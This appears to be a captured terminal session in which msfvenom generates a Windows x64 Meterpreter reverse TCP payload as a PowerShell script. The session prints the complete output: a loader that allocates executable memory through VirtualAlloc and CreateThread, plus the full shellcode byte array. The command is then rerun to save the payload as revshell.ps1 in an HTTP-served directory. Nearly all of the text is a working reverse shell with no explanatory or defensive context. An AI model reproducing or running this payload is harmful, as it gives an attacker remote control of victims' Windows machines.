 http : bash — Konsole
[root@pandorasbox]─[/tmp/http]
#msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=eth0 LPORT=53 -f psh
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of psh file: 3240 bytes
$DxwgjctBBG = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
"@
$UEuWttzu = Add-Type -memberDefinition $DxwgjctBBG -Name "Win32" -namespace Win32Functions -passthru
[Byte[]] $UZEnpzIUOdAAPHn = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0xf,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x8b,0x72,0x50,0x48,0x31,0xc0,0xac,
0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x41,0x51,0x48,0x1,0xd0,0x66,0x81,0x78,0x18,0xb,0x2,0xf,0x85,0x72,0x0,0x0,0x0,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x8b,0x48,0x1
8,0x50,0x44,0x8b,0x40,0x20,0x49,0x1,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x1,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0x41,0xc1,0xc9,0xd,0xac,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x1
,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x
49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x0,0x35,0xa,0xa,0xa,0xf6,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0xea,0x68,0x1,0x1,
0x0,0x0,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89
,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0xa,0x49,0xff,0xce,0x75,0xe5,0xe8,0x93,0x0,0x0,0x0,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9,0x6a,0x4,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7e,0x55,0x48,0x83,
0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,0x59,0x68,0x0,0x10,0x0,0x0,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31,0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xf
f,0xd5,0x83,0xf8,0x0,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x0,0x40,0x0,0x0,0x41,0x58,0x6a,0x0,0x5a,0x41,0xba,0xb,0x2f,0xf,0x30,0xff,0xd5,0x57,0x59,0x41,0xba,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c,0xff,0xff,0xff,0x48,0x1,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,
0x75,0xb4,0x41,0xff,0xe7,0x58,0x6a,0x0,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5
$ETviFePrug = $UEuWttzu::VirtualAlloc(0,[Math]::Max($UZEnpzIUOdAAPHn.Length,0x1000),0x3000,0x40)
[System.Runtime.InteropServices.Marshal]::Copy($UZEnpzIUOdAAPHn,0,$ETviFePrug,$UZEnpzIUOdAAPHn.Length)
$UEuWttzu::CreateThread(0,0,$ETviFePrug,0,0,0)
[root@pandorasbox]─[/tmp/http]
#msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=eth0 LPORT=53 -f psh -o revshell.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of psh file: 3243 bytes
Saved as: revshell.ps1
[root@pandorasbox]─[/tmp/http]
#